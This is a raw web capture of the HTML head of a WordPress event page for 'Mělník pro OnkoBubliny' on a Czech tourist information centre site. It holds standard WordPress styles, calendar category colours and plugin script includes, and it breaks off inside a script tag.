

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticmelnik.cz/mc-events/melnik-pro-onkobubliny/?mc_id=2059
body_size: 19053
content:
<!DOCTYPE html>
<html lang="cs">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Mělník pro OnkoBubliny | Turistické informační centrum Mělník</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ticmelnik.cz/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Turistické informační centrum Mělník &raquo; RSS zdroj" href="https://ticmelnik.cz/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ticmelnik.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.1.9' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://ticmelnik.cz/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ticmelnik.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://ticmelnik.cz/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://ticmelnik.cz/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://ticmelnik.cz/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://ticmelnik.cz/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://ticmelnik.cz/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://ticmelnik.cz/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=20251101' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://ticmelnik.cz/wp-content/themes/twentyfourteen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://ticmelnik.cz/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ticmelnik.cz/wp-includes/css/dashicons.min.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='my-calendar-reset-css' href='https://ticmelnik.cz/wp-content/plugins/my-calendar/css/reset.css?ver=3.5.21' media='all' />
<link rel='stylesheet' id='my-calendar-style-css' href='https://ticmelnik.cz/wp-content/plugins/my-calendar/styles/twentyfifteen.css?ver=3.5.21-twentyfifteen-css' media='all' />
<style id='my-calendar-style-inline-css'>

/* Styles by My Calendar - Joe Dolson https://www.joedolson.com/ */

.my-calendar-modal .event-title svg { background-color: #DDDbbb; padding: 3px; }
.mc-main .mc_film .event-title, .mc-main .mc_film .event-title a { background: #DDDbbb !important; color: #000000 !important; }
.mc-main .mc_film .event-title button { background: #DDDbbb !important; color: #000000 !important; }
.mc-main .mc_film .event-title a:hover, .mc-main .mc_film .event-title a:focus { background: #ffffee !important;}
.mc-main .mc_film .event-title button:hover, .mc-main .mc_film .event-title button:focus { background: #ffffee !important;}
.my-calendar-modal .event-title svg { background-color: #dd0404; padding: 3px; }
.mc-main .mc_divadeln-pedstaven .event-title, .mc-main .mc_divadeln-pedstaven .event-title a { background: #dd0404 !important; color: #ffffff !important; }
.mc-main .mc_divadeln-pedstaven .event-title button { background: #dd0404 !important; color: #ffffff !important; }
.mc-main .mc_divadeln-pedstaven .event-title a:hover, .mc-main .mc_divadeln-pedstaven .event-title a:focus { background: #aa0000 !important;}
.mc-main .mc_divadeln-pedstaven .event-title button:hover, .mc-main .mc_divadeln-pedstaven .event-title button:focus { background: #aa0000 !important;}
.my-calendar-modal .event-title svg { background-color: #9932cc; padding: 3px; }
.mc-main .mc_run-prce .event-title, .mc-main .mc_run-prce .event-title a { background: #9932cc !important; color: #ffffff !important; }
.mc-main .mc_run-prce .event-title button { background: #9932cc !important; color: #ffffff !important; }
.mc-main .mc_run-prce .event-title a:hover, .mc-main .mc_run-prce .event-title a:focus { background: #660099 !important;}
.mc-main .mc_run-prce .event-title button:hover, .mc-main .mc_run-prce .event-title button:focus { background: #660099 !important;}
.my-calendar-modal .event-title svg { background-color: #808080; padding: 3px; }
.mc-main .mc_koncert .event-title, .mc-main .mc_koncert .event-title a { background: #808080 !important; color: #000000 !important; }
.mc-main .mc_koncert .event-title button { background: #808080 !important; color: #000000 !important; }
.mc-main .mc_koncert .event-title a:hover, .mc-main .mc_koncert .event-title a:focus { background: #b3b3b3 !important;}
.mc-main .mc_koncert .event-title button:hover, .mc-main .mc_koncert .event-title button:focus { background: #b3b3b3 !important;}
.my-calendar-modal .event-title svg { background-color: #9370db; padding: 3px; }
.mc-main .mc_pednka .event-title, .mc-main .mc_pednka .event-title a { background: #9370db !important; color: #000000 !important; }
.mc-main .mc_pednka .event-title button { background: #9370db !important; color: #000000 !important; }
.mc-main .mc_pednka .event-title a:hover, .mc-main .mc_pednka .event-title a:focus { background: #c6a3ff !important;}
.mc-main .mc_pednka .event-title button:hover, .mc-main .mc_pednka .event-title button:focus { background: #c6a3ff !important;}
.my-calendar-modal .event-title svg { background-color: #e0de70; padding: 3px; }
.mc-main .mc_slavnosti-vna .event-title, .mc-main .mc_slavnosti-vna .event-title a { background: #e0de70 !important; color: #000000 !important; }
.mc-main .mc_slavnosti-vna .event-title button { background: #e0de70 !important; color: #000000 !important; }
.mc-main .mc_slavnosti-vna .event-title a:hover, .mc-main .mc_slavnosti-vna .event-title a:focus { background: #ffffa3 !important;}
.mc-main .mc_slavnosti-vna .event-title button:hover, .mc-main .mc_slavnosti-vna .event-title button:focus { background: #ffffa3 !important;}
.my-calendar-modal .event-title svg { background-color: #00bfff; padding: 3px; }
.mc-main .mc_sport .event-title, .mc-main .mc_sport .event-title a { background: #00bfff !important; color: #000000 !important; }
.mc-main .mc_sport .event-title button { background: #00bfff !important; color: #000000 !important; }
.mc-main .mc_sport .event-title a:hover, .mc-main .mc_sport .event-title a:focus { background: #33f2ff !important;}
.mc-main .mc_sport .event-title button:hover, .mc-main .mc_sport .event-title button:focus { background: #33f2ff !important;}
.my-calendar-modal .event-title svg { background-color: #21e000; padding: 3px; }
.mc-main .mc_vstava .event-title, .mc-main .mc_vstava .event-title a { background: #21e000 !important; color: #000000 !important; }
.mc-main .mc_vstava .event-title button { background: #21e000 !important; color: #000000 !important; }
.mc-main .mc_vstava .event-title a:hover, .mc-main .mc_vstava .event-title a:focus { background: #54ff33 !important;}
.mc-main .mc_vstava .event-title button:hover, .mc-main .mc_vstava .event-title button:focus { background: #54ff33 !important;}
.my-calendar-modal .event-title svg { background-color: #ff69b4; padding: 3px; }
.mc-main .mc_pro-dti .event-title, .mc-main .mc_pro-dti .event-title a { background: #ff69b4 !important; color: #000000 !important; }
.mc-main .mc_pro-dti .event-title button { background: #ff69b4 !important; color: #000000 !important; }
.mc-main .mc_pro-dti .event-title a:hover, .mc-main .mc_pro-dti .event-title a:focus { background: #ff9ce7 !important;}
.mc-main .mc_pro-dti .event-title button:hover, .mc-main .mc_pro-dti .event-title button:focus { background: #ff9ce7 !important;}
.my-calendar-modal .event-title svg { background-color: #63155b; padding: 3px; }
.mc-main .mc_ples .event-title, .mc-main .mc_ples .event-title a { background: #63155b !important; color: #ffffff !important; }
.mc-main .mc_ples .event-title button { background: #63155b !important; color: #ffffff !important; }
.mc-main .mc_ples .event-title a:hover, .mc-main .mc_ples .event-title a:focus { background: #300028 !important;}
.mc-main .mc_ples .event-title button:hover, .mc-main .mc_ples .event-title button:focus { background: #300028 !important;}
.my-calendar-modal .event-title svg { background-color: #ffff00; padding: 3px; }
.mc-main .mc_veejn-poslech-audioknih .event-title, .mc-main .mc_veejn-poslech-audioknih .event-title a { background: #ffff00 !important; color: #000000 !important; }
.mc-main .mc_veejn-poslech-audioknih .event-title button { background: #ffff00 !important; color: #000000 !important; }
.mc-main .mc_veejn-poslech-audioknih .event-title a:hover, .mc-main .mc_veejn-poslech-audioknih .event-title a:focus { background: #ffff33 !important;}
.mc-main .mc_veejn-poslech-audioknih .event-title button:hover, .mc-main .mc_veejn-poslech-audioknih .event-title button:focus { background: #ffff33 !important;}
.mc-main, .mc-event, .my-calendar-modal, .my-calendar-modal-overlay {--primary-dark: #313233; --primary-light: #fff; --secondary-light: #fff; --secondary-dark: #000; --highlight-dark: #666; --highlight-light: #efefef; --close-button: #b32d2e; --search-highlight-bg: #f5e6ab; --navbar-background: transparent; --nav-button-bg: #fff; --nav-button-color: #313233; --nav-button-border: #313233; --nav-input-border: #313233; --nav-input-background: #fff; --nav-input-color: #313233; --grid-cell-border: #0000001f; --grid-header-border: #313233; --grid-header-color: #313233; --grid-header-bg: transparent; --grid-cell-background: transparent; --current-day-border: #313233; --current-day-color: #313233; --current-day-bg: transparent; --date-has-events-bg: #313233; --date-has-events-color: #f6f7f7; --calendar-heading: clamp( 1.125rem, 24px, 2.5rem ); --event-title: clamp( 1.25rem, 24px, 2.5rem ); --grid-date: 16px; --grid-date-heading: clamp( .75rem, 16px, 1.5rem ); --modal-title: 1.5rem; --navigation-controls: clamp( .75rem, 16px, 1.5rem ); --card-heading: 1.125rem; --list-date: 1.25rem; --author-card: clamp( .75rem, 14px, 1.5rem); --single-event-title: clamp( 1.25rem, 24px, 2.5rem ); --mini-time-text: clamp( .75rem, 14px 1.25rem ); --list-event-date: 1.25rem; --list-event-title: 1.2rem; --category-mc_film: #DDDbbb; --category-mc_divadeln-pedstaven: #dd0404; --category-mc_run-prce: #9932cc; --category-mc_koncert: #808080; --category-mc_pednka: #9370db; --category-mc_slavnosti-vna: #e0de70; --category-mc_sport: #00bfff; --category-mc_vstava: #21e000; --category-mc_pro-dti: #ff69b4; --category-mc_ples: #63155b; --category-mc_veejn-poslech-audioknih: #ffff00; }
</style>
<script src='https://ticmelnik.cz/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://ticmelnik.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://ticmelnik.cz/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script id='twbbwg-global-js-extra'>
var twb = {"nonce":"caa400d72a","ajax_url":"https:\/\/ticmelnik.cz\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/ticmelnik.cz\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/ticmelnik.cz\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"caa400d72a","ajax_url":"https:\/\/ticmelnik.cz\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/ticmelnik.cz\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/ticmelnik.cz\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
</script>
<script src='https://ticmelnik.cz/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script src='https://ticmelnik.cz/wp-content/plugins/open-in-new-window-plugin/open_in_new_window_yes.js' id='oinw_vars-js'></script>
<script src='https://ticmelnik.cz/wp-content/plugins/open-in-new-window-plugin/open_in_new_window.js' id='oinw_methods-js'></script>
<script src='https://ticmelnik.cz/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script src='https://ticmelnik.cz/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script src='https://ticmelnik.cz/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script src='https://ticmelnik.cz/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script id='bwg_frontend-js-extra'>
